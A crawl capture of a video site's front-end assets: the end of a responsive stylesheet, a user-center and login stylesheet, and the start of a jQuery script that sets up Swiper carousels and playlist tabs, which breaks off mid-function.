    width: 100%;
    height: auto;
    float: none;
  }
  .zhuanti .zt_con p {
    width: 90%;
    height: auto;
    line-height: 40px;
    background-image: none;
    overflow: visible;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    font-size: 18px;
    margin-top: -20px;
    z-index: 2;
    left: auto;
    bottom: auto;
  }
  .zhuanti .zt_con p::before {
    content: '';
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0;
    bottom: 0;
    background-color: #202e31;
    z-index: -1;
    transform: skew(-20deg);
  }
  .zt_box {
    width: 100%;
  }
  .ztinfo_con .ztinfo_title {
    font-size: 20px;
    background-image: none;
    background-color: #ebebeb;
    margin-top: 0;
    line-height: 40px;
    height: auto;
  }
  .ztinfo_title .ztinfo_c1 {
    display: none;
  }
  .ztinfo_dd {
    width: 100%;
    height: auto;
    margin: 20px 0;
    font-size: 14px;
    line-height: 1.5;
    padding: 20px 10px;
    background-color: #32425c;
    background-image: none;
  }
  .ztinfo_conlist {
    padding: 20px 10px;
  }
  .ztinfo_con .ztinfo_list {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px;
  }
  .ztinfo_con li {
    width: 33.33333%;
    padding: 10px 5px 0;
    height: auto;
  }
  .ztinfo_con .ztinfo_imglist {
    width: 100%;
    height: auto;
  }
  .ztinfo_con .ztinfo_img {
    width: 100%;
    height: 0;
    padding-bottom: 133.33333%;
    position: relative;
    overflow: hidden;
  }
  .ztinfo_con .ztinfo_img img {
    width: 100%;
    height: auto;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }
  .ztinfo_con .ztinfo_namebg, .ztinfo_con .ztinfo_namebg p, .ztinfo_con .ztinfo_name a {
    font-size: 14px;
    width: 100%;
    height: auto;
    padding: 0;
    text-align: center;
  }
  .ztinfo_con .ztinfo_namebg {
    padding-bottom: 10px;
  }
  /*网站地图*/
  .sitemap_con {
    width: 98%;
    margin-left: auto;
    margin-right: auto;
  }
  .sitemap_con h2 {
    padding: 0 10px;
  }
  .sitemap_list {
    width: 100%;
    padding: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .sitemap_list dd {
    width: 100%;
    padding: 0;
  }
  .sitemap_list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
  .sitemap_list ul li {
    width: 25%;
    padding-left: 5px;
    padding-right: 5px;
    line-height: 1.8;
  }
  /*最近更新*/
  .zxgx .base_zxgx1, .zxgx .base_zxgx2, .zxgx .base_zxgx3 {
    display: none !important;
  }
  /*排行榜*/
  .qbphb .r_list {
    height: auto;
  }
  .qbphb .r_list li, .qbphb .r_list1 li {
    width: 100%;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
  .qbphb .r_list .r_img {
    width: 30%;
    height: auto;
  }
  .qbphb .r_list .r_img img {
    width: 100%;
    height: auto;
  }
  .qbphb .r_list p {
    width: 68%;
  }
  .qbphb .r_list .name a {
    font-size: 16px;
    height: auto;
    line-height: 1.5;
  }
  .qbphb .r_list .zy {
    height: auto;
  }
  .qbphb .r_list1 a {
    width: auto;
    display: inline;
    position: static;
    padding-left: 3px;
  }
  /*留言板*/
  .message {}
  .message_con {
    border: none;
  }
  .message_c1 {
    padding: 10px;
  }
  .message_c1 .textarea-bottom {
    margin-top: 10px;
  }
  .message_c1 .textarea-bottom .mac_verify, .message_c1 .textarea-bottom .mac_verify_img {
    margin-right: 5px;
    width: 25%;
  }
  .message_c1 .mes_button {
    width: 25%;
  }
  .mes_c2 {
    padding: 0;
  }
  .mes_c2 li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .mes_c2_top {
    padding-left: 50px;
  }
  .mes_c2_bot {
    padding: 0;
    margin: 10px 0 0 50px;
    border: none;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    display: none;
  }
  .hd_hist {
    left: 0 !important;
    margin-left: 0;
    width: 100%;
    box-sizing: border-box;
  }
  .fixdh_fbtn {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
  }
  .hd_hist {
    left: 5% !important;
    margin-left: 0;
    width: 90%;
    height: auto;
    box-sizing: border-box;
    position: fixed;
    border-top: none;
    top: 60px !important;
    padding-top: 5px;
  }
  .hd_hist .hd_fArr {
    display: none;
  }
  .header .h_n_01 ul li {
    margin-left: 0;
  }
  .header .h_n_01 ul li.his_item, .small_nav ul.nav_r li.his_item {
    height: 40px;
    box-sizing: border-box;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header .h_n_01 ul li.his_item a {
    line-height: 40px;
  }
  .playlist-notice, .download-list {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .playlist-notice p:first-child {
    line-height: 2;
  }
  .playlist-notice p span.detail-group-tip.gt5 {
    visibility: visible;
  }
  .download-list {
    font-size: 12px;
  }
  .download-list li {
    line-height: 24px;
  }
  .download-item-name {
    width: calc(100% - 135px);
    line-height: 24px;
  }
  .download-item-name i {
    font-size: 16px;
  }
  .download-item-buttons {
    width: 130px;
  }
  .download-item-buttons a {
    line-height: 24px;
  }
  .download-item-link {
    width: 1px;
    height: 1px;
    overflow: hidden;
  }
  .download-item-bottom .download-item-name, .download-item-bottom .download-item-buttons {
    width: auto;
  }
  .download-item-bottom .download-item-name {
    padding-right: 10px;
  }
  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.wedm3.com/template/a_0001/css/user.css?v=20221110
body_size: 4917
content:
@charset "utf-8";
.mac_pop_msg_bg, .mac_pop_bg, .logout-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9991;
  background-color: rgba(0, 0, 0, .7);
}
.mac_pop_msg_bg {
  z-index: 9993;
}
.mac_pop_msg, .mac_pop, .logout-box, .del-all-confirm {
  position: fixed;
  left: 50%;
  margin-left: -150px;
  top: 30%;
  padding: 20px;
  background-color: #fff;
  width: 260px;
  text-align: center;
  line-height: 1.8;
  z-index: 9994;
  border-radius: 5px;
}
.mac_pop, .logout-box, .del-all-confirm {
  width: 320px;
  margin-left: -170px;
  z-index: 9992;
  top: 20%;
}
.mac_pop .pop_top h2 {
  display: none;
}
.mac_pop .pop_top .pop_close {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 1px solid #999;
  border-radius: 50%;
  color: #666;
  cursor: pointer;
  position: absolute;
  right: 10px;
}
.mac_pop .pop_top .pop_close:hover {
  border-color: #f60;
  color: #f60;
}
.logout-bg {
  z-index: 6666;
  display: none;
}
.logout-box, .del-all-confirm {
  z-index: 6667;
  border-radius: 0;
  padding: 0;
  margin-left: -150px;
  display: none;
}
.logout-bg.show, .logout-box.show, .del-all-confirm.show {
  display: block;
}
.logout-title {
  font-size: 16px;
  line-height: 3;
  font-weight: bold;
  color: #555;
}
.logout-content {
  text-align: left;
}
.logout-content p {
  padding-left: 22%;
  color: #777;
  line-height: 2.5;
}
.logout-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.logout-footer {
  line-height: 3;
  border-top: 1px solid #ddd;
  margin-top: 10px;
  text-align: center;
}
.logout-close {
  display: inline-block;
  width: 50%;
  color: #f60;
}
.logout-close:nth-child(2) {
  width: calc(50% - 1px);
  border-left: 1px solid #ddd;
  color: #333;
}
.logout-close:hover {
  text-decoration: none;
}
.login-title {
  margin-top: 50px;
  overflow: hidden;
  color: #666;
  padding-bottom: 20px;
}
.login-title h1 {
  float: left;
}
.login-title a {
  color: #008000;
  line-height: 40px;
}
.login-title h1 a {
  font-size: 14px;
  color: var(--theme-color);
}
.login-title a i {
  margin-right: 5px;
}
.login-wrapper {
  width: 100%;
  background: url("../images/user/header-bg.jpg") no-repeat;
  background-size:cover;
  overflow: hidden;
  height: 484px;
}
.login-wrapper .wrapper {
  padding-bottom: 20px;
  overflow: hidden;
}
.form-wrapper {
  width: 300px;
  float: right;
  padding: 10px;
  background-color: #fff;
  color: #666;
}
.form-tab-title {
  font-size: 16px;
  line-height: 1.8;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px;
}
.report-form-wrapper .form-tab-title {
  text-align: left;
}
.mac_pop .form-wrapper {
  width: auto;
  float: none;
}
.form-tab-title-item {
  display: inline-block;
  margin-left: 15px;
}
.form-tab-title-item.active, .mac_pop_login .form-tab-title-item:nth-child(1), .mac_pop_reg .form-tab-title-item:nth-child(2) {
  border-bottom: 1px solid #f60;
  position: relative;
  margin-bottom: -1px;
  color: #f60;
}
.mac_pop_login #float-reg {
  display: none;
}
.mac_pop_reg #float-login {
  display: none;
}
.form-tab-title-item:hover {
  font-size: 16px;
  text-decoration: none;
}
.form-item {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
  overflow: hidden;
}
.form-item * {
  display: inline-block;
}
.form-item .form-label, .form-item .form-input, .form-item .form-btn, .form-item .form-verify, .form-item .form-verify-refresh {
  height: 30px;
  line-height: 30px;
  float: left;
}
.form-item .form-label {
  width: 20%;
  text-align: right;
  margin-right: 2%;
  font-size: 12px;
}
.form-item .form-input {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  width: 74%;
  text-indent: 10px;
  font-size: 12px;
}
.form-item input.form-input:read-only {
  border-color: #fcfcfc;
  background-color: #fcfcfc;
  cursor: default;
}
.form-item .form-input-half {
  width: 35%;
  margin-right: 2%;
}
.form-item .form-verify {
  width: 30%;
  margin-right: 1%;
}
.form-item .form-verify-refresh {
  width: 6%;
  text-align: center;
  color: #f60;
  cursor: pointer;
}
.form-item .form-btn {
  border: none;
  background-color: #f60;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.form-item .form-btn:hover {
  text-decoration: none;
  opacity: .8;
}
.form-item .form-btn:disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
}
.form-item .form-btn:disabled:hover {
  opacity: 1;
  cursor: default;
}
.form-item .form-btn-verify, .form-item .form-btn-player-password {
  width: 37%;
  font-size: 12px;
}
.form-item .form-btn-popedom {
  padding-left: 10px;
  padding-right: 10px;
  margin-left: 5px;
  font-size: 12px;
  float: none;
}
.form-item .form-btn-block, .form-item .form-textarea {
  width: 93%;
  float: none;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-color: #1db69a;
  border: 1px solid #1db69a;
}
.form-item .form-textarea {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  padding: 10px;
  box-sizing: border-box;
}
.form-item .form-sub-link {
  font-size: 12px;
  float: right;
  margin-right: 4%;
}
.form-item .form-sub-link-big {
  color: #f60;
}
.form-item .form-text {
  display: block;
  text-align: center;
}
.form-other-wrapper {
  border-top: 1px solid #eee;
  text-align: center;
}
.form-other-title {
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: relative;
  top: -12px;
  padding: 0 8px;
  background-color: #fff;
}
.form-other-box {
  margin-top: -5px;
}
.form-other-btn {
  display: inline-block;
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  color: #fff;
}
.form-other-btn:hover {
  color: #fff;
}
.form-other-btn + .form-other-btn {
  margin-left: 15px;
}
.form-other-btn-qq {
  background-color: #9ae5ff;
}
.form-other-btn-wechat {
  background-color: #c0ea9f;
}
.user-head {
  width: 100%;
  background-color: var(--theme-color);
  overflow: hidden;
}
.user-head a {
  display: inline-block;
  height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 50px;
  color: #fff;
}
.user-head a i {
  font-size: 18px;
  vertical-align: text-bottom;
}
.user-head a:hover {
  color: #fff;
}
.user-head .user-head-back {
  float: left;
  padding-left: 10px;
  padding-right: 20px;
}
.user-head .user-head-back i {
  font-size: 24px;
}
.user-head .user-head-title {
  font-size: 20px;
}
.user-wrapper {
  overflow: hidden;
  margin-top: 50px;
}
.user-left {
  width: 220px;
  float: left;
  border-radius: 5px;
  background-color: #f9f9f9;
  color: #666;
}
.user-right {
  width: 910px;
  float: right;
  padding-right: 20px;
}
.user-avatar {
  text-align: center;
}
.user-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 40px;
}
.user-avatar a {
  color: #666;
}
.user-avatar a:hover {
  color: #f60;
}
.user-left-info {
  padding: 20px;
  background: url(../images/user/user-info-bg.jpg) 0 0 no-repeat;
  background-size: 100% 100%;
}
.user-info-badge-box {
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 10px;
}
.user-info-badge {
  line-height: 2.2;
  margin-top: 5px;
  display: block;
  border-radius: 15px;
}
.user-info-badge:hover {
  text-decoration: none;
  opacity: .8;
}
.points-badge, .group-badge, .end-time-badge {
  background-color: transparent;
  color: #333;
}
.group-badge {
  margin-bottom: 10px;
}
.end-time-badge {
  color: #999;
  font-size: 12px;
}
.exit-badge {
  color: #fff;
  background-color: var(--theme-color) !important;
  line-height: 2.2;
  border-radius: 15px;
}
.points-badge:hover, .group-badge:hover, .end-time-badge:hover {
  color: #333;
}
.points-badge:hover, .end-time-badge:hover {
  text-decoration: underline;
}
.exit-badge:hover {
  color: #fff;
}
.user-info-badge span {
  display: inline-block;
  line-height: 1;
  padding: 5px;
  border-radius: 10px;
  font-size: 12px;
  color: #f60;
  border: 1px solid #f60;
}
.user-nav {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: center;
}
.user-nav li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-nav li a {
  display: block;
  color: #666;
  border-left: 2px solid transparent;
}
.user-nav li a i {
  font-size: 16px;
  width: 30px;
  text-align: left;
}
.user-nav li a:hover {
  text-decoration: none;
  color: #f60;
}
.user-nav li.active {}
.user-nav li.active a {
  color: #f60;
  border-left-color: #f60;
}
.user-right .form-tab-title-item {
  margin-left: 0;
  margin-right: 15px;
}
.user-security {
  padding-top: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.user-security-item {
  display: block;
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
  background-color: #f8fce1;
  font-size: 12px;
  overflow: hidden;
  margin-bottom: 10px;
  color: #333;
}
.user-security-item:hover {
  color: #333;
  text-decoration: none;
}
.user-security-item:nth-child(2n) {
  float: right;
}
.user-security-icon {
  width: 20%;
  text-align: center;
  height: 50px;
  line-height: 70px;
  float: left;
  color: #93d836;
}
.user-security-icon i {
  font-size: 30px;
}
.user-security-info {
  float: left;
}
.user-security-info span {
  color: #83B83B;
}
.user-security-info span:hover {
  text-decoration: underline;
  cursor: pointer;
}
.user-security-item.warning {
  background-color: #F4E6CC;
}
.user-security-item.warning .user-security-icon {
  color: #f60;
}
.user-security-item.warning .user-security-info span, .user-security-item.warning .user-security-info span:hover {
  color: #f60;
}
.user-info {
  overflow: hidden;
}
.user-info.user-info-avatar {
  margin-top: 20px;
}
.user-info-table {
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-info-table.with-shadow {
  /*width:calc(48% - 10px);*/
  /*box-shadow: 0px 0px 15px rgba(0,0,0,.2);*/
  /*margin: 5px;*/
  width: calc(48% - 2px);
  border: 1px solid #f3f3f3;
}
.user-info-table .form-tab-title {
  width: 94%;
  margin-left: auto;
  margin-right: auto;
}
.user-info-qrcode {
  width: 48%;
  float: right;
  text-align: center;
}
.user-info-qrcode img {
  width: 250px;
}
.user-reward-box .form-item .form-label {
  width: 8%;
}
.user-reward-box .form-item .form-input-half {
  width: 47%;
}
.user-reward-box .form-item .form-btn-copy {
  width: 10%;
  font-size: 12px;
}
#user-nav-info {
  display: none;
}
.avatar-edit {
  text-align: center;
}
.avatar-edit .jQuery-imageUpload {
  width: 100%;
}
.avatar-edit img, .avatar-upload-btn {
  width: 80px;
  height: 80px;
  border-radius: 40px;
  border: none;
  outline: none;
  clear: right;
  cursor: pointer;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.avatar-edit .form-label {
  width: 10px;
  height: 80px;
  line-height: 80px;
}
.avatar-edit .form-btn {
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 10px;
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  outline: none;
}
.popedom-box li {
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
}
.popedom-item {
  width: 16.66666%;
  float: left;
  color: #fff;
}
.popedom-item span {
  display: block;
  width: 80%;
  text-align: center;
  margin-bottom: 2px;
}
.popedom-type-name span {
  background-color: var(--theme-color);
  border: 2px solid var(--theme-color);
}
.popedom-item span.yes {
  background-color: #93d836;
  border: 2px solid #93d836;
}
.popedom-item span.no {
  background-color: #fc2954;
  border: 2px solid #fc2954;
}
.popedom-item span.yes .fa-close, .popedom-item span.no .fa-check {
  display: none;
}
.popedom-item span em,.popedom-item span a {
  font-style: normal;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.popedom-item span a{
  display:block;
  color:#fff;
}
.popedom-icon {
  float: right;
  width: 30%;
  background-color: #fff;
  color: #93d836;
}
.popedom-item span.no .popedom-icon {
  color: #fc2954;
}
.user-notice {
  line-height: 24px;
}
.user-notice a, .user-notice i {
  color: #f60;
}
.user-notice i {
  font-size: 24px;
}
.user-notice .highlight {
  color: #f60;
  margin-left: 5px;
  margin-right: 5px;
}
.form-item .user-notice {
  width: 74%;
  display: inline-block;
}
.user-notice.width-shadow {
  box-shadow: 0 0 15px 0 #ccc;
  margin: 5px 5px 20px;
  border-radius: 5px;
  display: inline-block;
  padding: 10px;
}
.culum_list .c2_list.user-img-list li {
  width: 166px;
}
.user-btn-del {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  background-color: #f60;
  color: #fff;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  border-radius: 0 0 50% 0;
}
.user-btn-del:hover {
  color: #fff;
  cursor: pointer;
  text-decoration: underline;
}
.user-btn-del input {
  display: none;
}
.reward-notice-wrapper {
  overflow: hidden;
}

.reward-notice {
  width: calc(100% - 30px);
}
.table-records-reward {
  margin-top: 20px;
}
.table-records {
  width: 100%;
}
.table-records th, .table-records td {
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
}
.table-records th {
  background-color: #f6f6f6;
  color: #666;
}
.table-records tr:nth-child(odd) td {
  background-color: #f9f9f9;
}
.table-records td a {
  color: #f60;
}
.orders-col-1, .orders-col-3, .orders-col-4, .orders-col-5, .orders-col-7, .cards-col-1 {
  width: 10%;
}
.cards-col-3, .cards-col-4, .cash-col-1, .cash-col-2, .cash-col-3, .cash-col-4 {
  width: 15%;
}
.orders-col-6, .plog-col-1, .plog-col-2, .plog-col-3, .reward-col-1 {
  width: 20%;
}
.cards-col-5 {
  width: 25%;
}
.orders-col-2 {
  width: 30%;
}
.cards-col-2 {
  width: 35%;
}
.plog-col-4, .reward-col-2, .reward-col-3, .cash-col-5 {
  width: 40%;
}
.help-wrapper {
  padding-top: 0;
  overflow: hidden;
}
.help-divider {
  border-bottom: 1px solid #eee;
  width: 100%;
}
.help-body .small_nav {
  position: static;
  overflow: hidden;
  min-width: 1200px;
}
.help-body .user-left {
  background-color: #fff;
}
.help-body .user-nav li {
  padding-top: 0;
  padding-bottom: 0;
}
.help-body .user-nav li.active {
  background-color: #f9f9f9;
}
.help-body .user-nav li a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20%;
}
.help-right {
  float: left;
  width: 980px;
  border-left: 1px solid #eee;
}
.help-right, .help-right * {
  box-sizing: border-box;
}
.help-right .form-tab-title, .help-right .form-tab-title-item:hover {
  font-size: 24px;
}
.help-content {
  padding-top: 10px;
}
.help-block {
  padding-left: 50px;
  position: relative;
  padding-bottom: 20px;
}
.help-block::before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
  top: 0;
  z-index: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
}
.help-block:last-child::before {
  display: none;
}
.help-block-dot {
  content: '';
  display: block;
  position: absolute;
  left: 17px;
  top: 0;
  z-index: 1;
  width: 16px;
  height: 16px;
  line-height: 20px;
  background-color: #fff;
  border: 1px solid var(--theme-color);
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.help-block-dot:hover {
  border-color: #f60;
}
.help-block-title {
  position: relative;
  top: -5px;
}
.help-block-text {
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px;
  line-height: 1.6;
  border-left: 5px solid #FFCF77;
  border-radius: 0 2px 2px 0;
  background-color: #f6f6f6;
}
.help-block-text a {
  text-decoration: underline;
  color: #f60;
}
.help-block-text img {
  max-width: 100%;
  margin-top: 10px;
}
.help-open {
  position: fixed;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 2px;
  text-align: center;
  background-color: rgba(0, 0, 0, .7);
  color: #fff;
  font-size: 24px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .help-body .user-left {
    padding-top: 20px;
  }
  .help-right {
    padding-top: 20px;
  }
  .help-body .user-nav.fixed {
    width: 220px;
    position: fixed;
    top: 0;
  }
}
@media (max-width: 767px) {
  .mac_pop_msg {
    width: 90%;
    margin-left: -45%;
  }
  .mac_pop {
    width: 96%;
    margin-left: -48%;
    top: 10%;
  }
  .mac_pop .pop_top .pop_close {
    width: 22px;
    height: 22px;
  }
  .login-title {
    margin-top: 0;
    border-bottom: 2px solid #eee;
  }
  .login-title h1 {
    text-align: center;
    float: none;
  }
  .login-wrapper {
    background: none;
    height: auto;
  }
  .login-wrapper .wrapper {
    padding-top: 0;
  }
  .form-wrapper {
    width: 100%;
    float: none;
  }
  .form-item .form-input {
    text-indent: 5px;
  }
  .form-item .form-btn-block, .form-item .form-textarea {
    width: 92%;
  }
  .body-bg-user .wrapper {
    width: 100%;
    padding-bottom: 0;
  }
  .user-wrapper {
    padding-top: 0;
    margin-top: 0;
  }
  .user-nav li {
    padding-left: 5px;
  }
  .user-nav-bg {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
  }
  .user-left {
    width: 60%;
    float: none;
    position: fixed;
    top: 0;
    left: -60%;
    z-index: 3;
    border-radius: 0;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    transition: all .2s;
  }
  .user-nav-bg.show {
    display: block;
  }
  .user-left.show {
    left: 0;
  }
  .user-left-info {
    overflow: hidden;
  }
  .user-right {
    width: 100%;
    padding: 10px;
  }
  .user-security {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .user-security-item {
    width: 100%;
    height: auto;
    float: none;
  }
  .user-security-item:nth-child(2n) {
    float: none;
  }
  .user-info-table {
    width: 100%;
  }
  .user-info-table.with-shadow {
    width: 100%;
  }
  .user-index-wrapper .user-left {
    position: static;
  }
  .user-index-wrapper .user-avatar {
    width: 40%;
    float: left;
  }
  .user-index-wrapper .user-info-badge-box {
    width: 50%;
    float: right;
    border: none;
    margin-top: 0;
  }
  .user-index-wrapper .user-info-badge {
    margin-top: 0;
    margin-bottom: 5px;
    background-color: #fe1729;
    color: #fff;
  }
  .user-index-wrapper .user-info-badge span {
    display: none;
  }
  .user-index-wrapper #user-nav-index {
    display: none;
  }
  .user-index-wrapper #user-nav-info {
    display: block;
  }
  .user-index-wrapper .user-left {
    width: 100%;
    background-color: transparent;
  }
  .user-index-wrapper .user-nav {
    padding-top: 0;
    overflow: hidden;
    padding-left: 0;
  }
  .user-index-wrapper .user-nav li {
    width: 33.33333%;
    height: auto;
    padding-top: 8%;
    padding-bottom: 8%;
    position: relative;
    float: left;
    border: 1px solid #eee;
    border-top: none;
    border-left: none;
  }
  .user-index-wrapper .user-nav li:nth-child(3n+1) {
    border-right: none;
  }
  .user-index-wrapper .user-nav li a {
    height: 100%;
    width: 100%;
    border: none;
  }
  .user-index-wrapper .user-nav li a i {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 10px;
    color: #93d836;
  }
  .popedom-item {
    width: 33.33333%;
    padding-right: 10px;
  }
  .popedom-item span {
    width: 100%;
  }
  .culum_list .c2_list.user-img-list li {
    width: 50%;
  }
  .user-btn-del {
    left: 5px;
  }
  .orders-col-1, .orders-col-7, .cards-col-4, .cards-col-5 {
    width: 15%;
  }
  .orders-col-4, .orders-col-5, .cash-col-3 {
    width: 20%;
  }
  .cards-col-3, .cards-col-4, .cash-col-2 {
    width: 25%;
  }
  .orders-col-6 {
    width: 30%;
  }
  .cards-col-2 {
    width: 50%;
  }
  .orders-col-2, .orders-col-3, .cards-col-1, .cards-col-5, .cash-col-1 {
    display: none;
  }
  .user-reward-box .form-item .form-label {
    width: 24%;
    text-align: left;
  }
  .user-reward-box .form-item .form-input-half {
    width: 48%;
  }
  .user-reward-box .form-item .form-btn-copy {
    width: 24%;
  }
  .reward-notice {
    width: calc(100% - 10px)
  }
  .help-body .small_nav {
    min-width: auto;
  }
  .help-right {
    float: none;
    width: 100%;
  }
  .help-right .form-tab-title-item {
    margin-left: 10px;
  }
  .help-block {
    padding-left: 24px;
    padding-right: 10px;
  }
  .help-block::before {
    left: 10px;
  }
  .help-block-dot {
    left: 2px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wedm3.com/template/a_0001/js/ewave-common.js?v=20221110
body_size: 4824
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
